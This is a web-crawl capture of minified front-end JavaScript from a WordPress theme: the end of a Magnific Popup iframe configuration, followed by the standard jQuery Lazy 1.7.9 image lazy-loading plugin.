.popup-gmaps").magnificPopup({disableOn:300,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1}),jQuery.extend(!0,jQuery.magnificPopup.defaults,{iframe:{patterns:{youtube:{index:"youtube.com/",id:"v=",src:"https://www.youtube.com/embed/%id%?autoplay=1"}}}}),jQuery.extend(!0,jQuery.magnificPopup.defaults,{iframe:{patterns:{vimeo:{index:"vimeo.com/",id:"/",src:"https://player.vimeo.com/video/%id%?autoplay=1"}}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.min.js?ver=1.7.9
body_size: 1761
content:
!function(s,C){"use strict";var O=s.jQuery||s.Zepto,o=0,n=!1;function l(A,h,g,t,e){var m=0,u=-1,f=-1,b=!1,v="afterLoad",p="load",y="error",z="img",w="src",B="srcset",L="sizes",T="background-image";function r(){var n,i,o,l;b=1<s.devicePixelRatio,g=a(g),0<=h.delay&&setTimeout(function(){c(!0)},h.delay),(h.delay<0||h.combined)&&(t.e=(n=h.throttle,i=function(t){"resize"===t.type&&(u=f=-1),c(t.all)},l=0,function(t,e){var r=+new Date-l;function a(){l=+new Date,i.call(A,t)}o&&clearTimeout(o),n<r||!h.enableThrottle||e?a():o=setTimeout(a,n-r)}),t.a=function(t){t=a(t),g.push.apply(g,t)},t.g=function(){return g=O(g).filter(function(){return!O(this).data(h.loadedName)})},t.f=function(t){for(var e=0;e<t.length;e++){var r=g.filter(function(){return this===t[e]});r.length&&c(!1,r)}},c(),O(h.appendScroll).on("scroll."+e+" resize."+e,t.e))}function a(t){for(var e=h.defaultImage,r=h.placeholder,a=h.imageBase,n=h.srcsetAttribute,i=h.loaderAttribute,o=h._f||{},l=0,u=(t=O(t).filter(function(){var t=O(this),e=N(this);return!t.data(h.handledName)&&(t.attr(h.attribute)||t.attr(n)||t.attr(i)||o[e]!==C)}).data("plugin_"+h.name,A)).length;l<u;l++){var f=O(t[l]),c=N(t[l]),s=f.attr(h.imageBaseAttribute)||a;c===z&&s&&f.attr(n)&&f.attr(n,d(f.attr(n),s)),o[c]===C||f.attr(i)||f.attr(i,o[c]),c===z&&e&&!f.attr(w)?f.attr(w,e):c===z||!r||f.css(T)&&"none"!==f.css(T)||f.css(T,"url('"+r+"')")}return t}function c(t,e){if(g.length){for(var r=e||g,a=!1,n=h.imageBase||"",i=h.srcsetAttribute,o=h.handledName,l=0;l<r.length;l++)if(t||e||I(r[l])){var u=O(r[l]),f=N(r[l]),c=u.attr(h.attribute),s=u.attr(h.imageBaseAttribute)||n,d=u.attr(h.loaderAttribute);u.data(o)||h.visibleOnly&&!u.is(":visible")||!((c||u.attr(i))&&(f===z&&(s+c!==u.attr(w)||u.attr(i)!==u.attr(B))||f!==z&&s+c!==u.css(T))||d)||(a=!0,u.data(o,!0),D(u,f,s,d))}a&&(g=O(g).filter(function(){return!O(this).data(o)}))}else h.autoDestroy&&A.destroy()}function D(e,t,r,a){++m;var n=function(){F("onError",e),E(),n=O.noop};F("beforeLoad",e);var i=h.attribute,o=h.srcsetAttribute,l=h.sizesAttribute,u=h.retinaAttribute,f=h.removeAttribute,c=h.loadedName,s=e.attr(u);if(a){var d=function(){f&&e.removeAttr(h.loaderAttribute),e.data(c,!0),F(v,e),setTimeout(E,1),d=O.noop};e.off(y).one(y,n).one(p,d),F(a,e,function(t){t?(e.off(p),d()):(e.off(y),n())})||e.trigger(y)}else{var A=O(new Image);A.one(y,n).one(p,function(){e.hide(),t===z?e.attr(L,A.attr(L)).attr(B,A.attr(B)).attr(w,A.attr(w)):e.css(T,"url('"+A.attr(w)+"')"),e[h.effect](h.effectTime),f&&(e.removeAttr(i+" "+o+" "+u+" "+h.imageBaseAttribute),l!==L&&e.removeAttr(l)),e.data(c,!0),F(v,e),A.remove(),E()});var g=(b&&s?s:e.attr(i))||"";A.attr(L,e.attr(l)).attr(B,e.attr(o)).attr(w,g?r+g:null),A.complete&&A.trigger(p)}}function I(t){var e=t.getBoundingClientRect(),r=h.scrollDirection,a=h.threshold,n=(0<=f?f:f=O(s).height())+a>e.top&&-a<e.bottom,i=(0<=u?u:u=O(s).width())+a>e.left&&-a<e.right;return"vertical"===r?n:"horizontal"===r?i:n&&i}function N(t){return t.tagName.toLowerCase()}function d(t,e){if(e){var r=t.split(",");t="";for(var a=0,n=r.length;a<n;a++)t+=e+r[a].trim()+(a!==n-1?",":"")}return t}function E(){--m,g.length||m||F("onFinishedAll")}function F(t,e,r){return!!(t=h[t])&&(t.apply(A,[].slice.call(arguments,1)),!0)}"event"===h.bind||n?r():O(s).on(p+"."+e,r)}function f(t,e){var r=this,a=O.extend({},r.config,e),n={},i=a.name+"-"+ ++o;return r.config=function(t,e){return e===C?a[t]:(a[t]=e,r)},r.addItems=function(t){return n.a&&n.a("string"===O.type(t)?O(t):t),r},r.getItems=function(){return n.g?n.g():{}},r.update=function(t){return n.e&&n.e({},!t),r},r.force=function(t){return n.f&&n.f("string"===O.type(t)?O(t):t),r},r.loadAll=function(){return n.e&&n.e({all:!0},!0),r},r.destroy=function(){return O(a.appendScroll).off("."+i,n.e),O(s).off("."+i),n={},C},l(r,a,t,n,i),a.chainable?t:r}O.fn.Lazy=O.fn.lazy=function(t){return new f(this,t)},O.Lazy=O.lazy=function(t,e,r){if(O.isFunction(e)&&(r=e,e=[]),O.isFunction(r)){t=O.isArray(t)?t:[t],e=O.isArray(e)?e:[e];for(var a=f.prototype.config,n=a._f||(a._f={}),i=0,o=t.length;i<o;i++)(a[t[i]]===C||O.isFunction(a[t[i]]))&&(a[t[i]]=r);for(var l=0,u=e.length;l<u;l++)n[e[l]]=t[0]}},f.prototype.config={name:"lazy",chainable:!0,autoDestroy:!0,bind:"load",threshold:500,visibleOnly:!1,appendScroll:s,scrollDirection:"both",imageBase:null,defaultImage:"[data-uri]",placeholder:null,delay:-1,combined:!1,attribute:"data-src",srcsetAttribute:"data-srcset",sizesAttribute:"data-sizes",retinaAttribute:"data-retina",loaderAttribute:"data-loader",imageBaseAttribute:"data-imagebase",removeAttribute:!0,handledName:"handled",loadedName:"loaded",effect:"show",effectTime:0,enableThrottle:!0,throttle:250,beforeLoad:C,afterLoad:C,onError:C,onFinishedAll:C},O(s).on("load",function(){n=!0})}(window);